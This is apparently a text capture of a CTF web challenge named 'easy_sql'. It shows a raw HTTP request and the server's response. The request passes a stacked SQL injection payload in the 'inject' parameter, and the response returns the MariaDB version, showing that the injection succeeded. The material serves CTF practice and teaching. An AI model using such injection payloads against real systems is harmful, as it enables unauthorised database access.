 GET /?inject=';show+variables+like+'version'%23 HTTP/1.1
Host: 119.3.203.228:31618
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 09:08:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 594
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
</body>
</html>
array(0) {<br />
}<br />
array(1) {<br />
[0]=><br />
array(2) {<br />
["Variable_name"]=><br />
string(7) "version"<br />
["Value"]=><br />
string(32) "10.0.27-MariaDB-0ubuntu0.16.04.1"<br />
}<br />
}<br />